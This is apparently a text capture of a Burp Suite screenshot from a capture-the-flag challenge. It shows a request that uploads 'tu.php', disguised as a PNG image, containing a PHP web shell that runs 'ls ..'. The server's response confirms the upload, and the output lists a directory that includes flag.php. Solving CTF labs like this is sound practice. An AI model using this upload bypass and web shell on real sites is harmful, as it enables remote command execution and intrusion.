 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.10.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Logger Comparer Organizer Extensions Discover JWT Editor
1
Send Cancel Burp AI
Target: https://bdb335d6-cbb5-4f05-b863-6f0d4d67b89
Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: bdb335d6-cbb5-4f05-b863-6f0d4d67b892.challenge.ctf.show
3 Content-Length: 200
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: zh-CN,zh;q=0.9
6 Sec-Ch-Ua: "Not:A-Brand";v="8", "Chromium";v="156"
7 Sec-Ch-Ua-Mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/156.0.0.0 Safari/537.36
10 Accept: application/json, text/javascript, */*; q=0.01
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryfhMKEGMNzIwBmUpV
12 Origin: https://bdb335d6-cbb5-4f05-b863-6f0d4d67b892.challenge.ctf.show
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://bdb335d6-cbb5-4f05-b863-6f0d4d67b892.challenge.ctf.show/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: keep-alive
20
21 ------WebKitFormBoundaryfhMKEGMNzIwBmUpV
22 Content-Disposition: form-data; name="file"; filename="tu.php"
23 Content-Type: image/png
24
25 <?=system('ls ..');?>
26 ------WebKitFormBoundaryfhMKEGMNzIwBmUpV--
27
Search
0 highlights
Done
Event log All issues
Response
Pretty Raw Hex Render
\n
{"code":0,"msg":"upload\/tu.php"}
Inspector
Request attribute
Request query pa
bdb335d6-cbb5-4f05-b863-6
https://bdb335d6-cbb5-4f05-b863-6f0d4d67b892.challenge.ctf.show/upload/tu.p
flag.php images index.php js layui upload upload.php upload.php